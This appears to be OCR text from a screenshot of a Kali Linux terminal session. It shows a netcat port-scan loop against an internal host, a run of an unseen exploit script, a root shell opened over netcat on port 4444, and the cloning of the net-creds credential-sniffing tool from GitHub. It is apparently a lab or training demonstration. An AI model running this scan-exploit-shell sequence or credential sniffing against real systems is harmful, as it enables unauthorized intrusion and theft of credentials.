 Kali - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places System
Tue Sep 8, 11:18
1 / 1
Tilix: admin@ip-172-31-61-178: ~
1: admin@ip-172-31-61-178: ~
root@ip-172-31-61-178:~# for i in 21 22 23 25 80 139 135 443 445 1433 1521 4444 8080 10000; do nc -z 10.0.121.14 $i && echo port $i is open; done
port 22 is open
port 80 is open
port 8080 is open
root@ip-172-31-61-178:~# vim ~admin/expl.py
root@ip-172-31-61-178:~# python3 ~admin/expl.py
root@ip-172-31-61-178:~# nc 10.0.121.14 4444
id
uid=0(root) gid=0(root) groups=0(root)
script /dev/null
Script started, file is /dev/null
# git clone https://github.com/DanMcInerney/net-creds.git
git clone https://github.com/DanMcInerney/net-creds.git
Cloning into 'net-creds'...
Tilix: admin@ip-172-31...
LICENSE added license